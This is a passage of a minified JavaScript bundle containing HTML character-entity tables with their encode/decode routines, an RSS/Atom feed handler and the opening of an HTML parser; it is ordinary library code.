",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedil:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"\t",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},b={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},v={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},y=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],_=String.fromCharCode,w={}.hasOwnProperty,E=function(e,t){return w.call(e,t)},x=function(e,t){if(!e)return t;var r,n={};for(r in t)n[r]=E(e,r)?e[r]:t[r];return n},A=function(e,t){var r="";return e>=55296&&e<=57343||e>1114111?(t&&C("character reference outside the permissible Unicode range"),"�"):E(v,e)?(t&&C("disallowed character reference"),v[e]):(t&&function(e,t){for(var r=-1,n=e.length;++r<n;)if(e[r]==t)return!0;return!1}(y,e)&&C("disallowed character reference"),e>65535&&(r+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),r+=_(e))},k=function(e){return"&#x"+e.toString(16).toUpperCase()+";"},S=function(e){return"&#"+e+";"},C=function(e){throw Error("Parse error: "+e)},T=function(e,t){(t=x(t,T.options)).strict&&h.test(e)&&C("forbidden code point");var r=t.encodeEverything,n=t.useNamedReferences,a=t.allowUnsafeSymbols,i=t.decimal?S:k,d=function(e){return i(e.charCodeAt(0))};return r?(e=e.replace(s,(function(e){return n&&E(u,e)?"&"+u[e]+";":d(e)})),n&&(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),n&&(e=e.replace(l,(function(e){return"&"+u[e]+";"})))):n?(a||(e=e.replace(p,(function(e){return"&"+u[e]+";"}))),e=(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;")).replace(l,(function(e){return"&"+u[e]+";"}))):a||(e=e.replace(p,d)),e.replace(o,(function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1);return i(1024*(t-55296)+r-56320+65536)})).replace(c,d)};T.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var O=function(e,t){var r=(t=x(t,O.options)).strict;return r&&f.test(e)&&C("malformed character reference"),e.replace(m,(function(e,n,a,i,o,s,c,l,u){var p,d,f,h,m,v;return n?g[m=n]:a?(m=a,(v=i)&&t.isAttributeValue?(r&&"="==v&&C("`&` did not start a character reference"),e):(r&&C("named character reference was not terminated by a semicolon"),b[m]+(v||""))):o?(f=o,d=s,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(f,10),A(p,r)):c?(h=c,d=l,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(h,16),A(p,r)):(r&&C("named character reference was not terminated by a semicolon"),e)}))};O.options={isAttributeValue:!1,strict:!1};var R={version:"1.2.0",encode:T,decode:O,escape:function(e){return e.replace(p,(function(e){return d[e]}))},unescape:O};void 0===(n=function(){return R}.call(t,r,t,e))||(e.exports=n)}()},97933:(e,t,r)=>{function n(e){this._cbs=e||{},this.events=[]}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this.events.push([e]),this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this.events.push([e,t]),this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this.events.push([e,t,r]),this._cbs[e]&&this._cbs[e](t,r)}}})),n.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},n.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var e=0,t=this.events.length;e<t;e++)if(this._cbs[this.events[e][0]]){var r=this.events[e].length;1===r?this._cbs[this.events[e][0]]():2===r?this._cbs[this.events[e][0]](this.events[e][1]):this._cbs[this.events[e][0]](this.events[e][1],this.events[e][2])}}},64179:(e,t,r)=>{var n=r(93799),a=n.DomHandler,i=n.DomUtils;function o(e,t){this.init(e,t)}function s(e,t){return i.getElementsByTagName(e,t,!0)}function c(e,t){return i.getElementsByTagName(e,t,!0,1)[0]}function l(e,t,r){return i.getText(i.getElementsByTagName(e,t,r,1)).trim()}function u(e,t,r,n,a){var i=l(r,n,a);i&&(e[t]=i)}r(70198)(o,a),o.prototype.init=a;var p=function(e){return"rss"===e||"feed"===e||"rdf:RDF"===e};o.prototype.onend=function(){var e,t,r={},n=c(p,this.dom);n&&("feed"===n.name?(t=n.children,r.type="atom",u(r,"id","id",t),u(r,"title","title",t),(e=c("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),u(r,"description","subtitle",t),(e=l("updated",t))&&(r.updated=new Date(e)),u(r,"author","email",t,!0),r.items=s("entry",t).map((function(e){var t,r={};return u(r,"id","id",e=e.children),u(r,"title","title",e),(t=c("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),(t=l("summary",e)||l("content",e))&&(r.description=t),(t=l("updated",e))&&(r.pubDate=new Date(t)),r}))):(t=c("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",u(r,"title","title",t),u(r,"link","link",t),u(r,"description","description",t),(e=l("lastBuildDate",t))&&(r.updated=new Date(e)),u(r,"author","managingEditor",t,!0),r.items=s("item",n.children).map((function(e){var t,r={};return u(r,"id","guid",e=e.children),u(r,"title","title",e),u(r,"link","link",e),u(r,"description","description",e),(t=l("pubDate",e))&&(r.pubDate=new Date(t)),r})))),this.dom=r,a.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},e.exports=o},24488:(e,t,r)=>{var n=r(83266),a={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},i={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:a,input:a,output:a,button:a,datalist:a,textarea:a,option:{option:!0},optgroup:{optgroup:!0}},o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,path:!0,circle:!0,ellipse:!0,line:!0,rect:!0,use:!0,stop:!0,polyline:!0,polygon:!0},s=/\s|\//;function c(e,t){this._options=t||{},this._cbs=e||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(n=this._options.Tokenizer),this._tokenizer=new n(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(70198)(c,r(96827).EventEmitter),c.prototype._updatePosition=function(e){null===this.endIndex?this._tokenizer._sectionStart<=e?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-e:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},c.prototype.ontext=function(e){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(e)},c.prototype.onopentagname=function(e){if(this._lowerCaseTagNames&&(e=e.toLowerCase()),this._tagname=e,!this._options.xmlMode&&e in i)for(var t;(t=this._stack[this._stack.length-1])in i[e];this.onclosetag(t));!this._options.xmlMode&&e in 